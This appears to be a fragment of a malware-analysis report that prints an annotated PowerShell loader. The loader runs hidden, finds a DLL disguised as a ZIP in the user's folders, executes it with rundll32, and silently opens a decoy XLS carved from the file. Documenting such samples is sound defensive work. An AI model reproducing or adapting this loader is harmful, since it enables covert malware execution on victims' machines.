 powershell.exe -WindowStyle Hidden -Command {
# Construct the full path to the malicious ZIP (actually a DLL)
$r = (Get-Location).Path + '\391-44__26.06.2025.zip'
# Try to run DLL if it exists in current directory
if (Test-Path $r) {
rundll32.exe $r,EntryPoint
}
else {
# Search recursively in %USERPROFILE% for the ZIP
$f = Get-ChildItem -Path $env:USERPROFILE -Recurse -Filter '391-44__26.06.2025.zip' | Select-
Object -First 1
if ($f) {
$r = $f.FullName
rundll32.exe $r,EntryPoint
}
}
# If still not found, look in %TEMP%
if (-not (Test-Path $r)) {
$r = (Get-ChildItem -Path $env:TEMP -Recurse -Filter '391-44__26.06.2025.zip' | Select-Object -
First 1).FullName
}
# Extract and drop XLS from inside the ZIP/DLL
$xlsPath = [System.IO.Path]::Combine($env:TEMP, '391-44__26.06.2025.xls')
$payloadData = [System.IO.File]::ReadAllBytes($r) | Select-Object -Skip 296960 -First 59904
[System.IO.File]::WriteAllBytes($xlsPath, $payloadData)
# Run the dropped XLS file silently
cmd /c start /B $xlsPath
}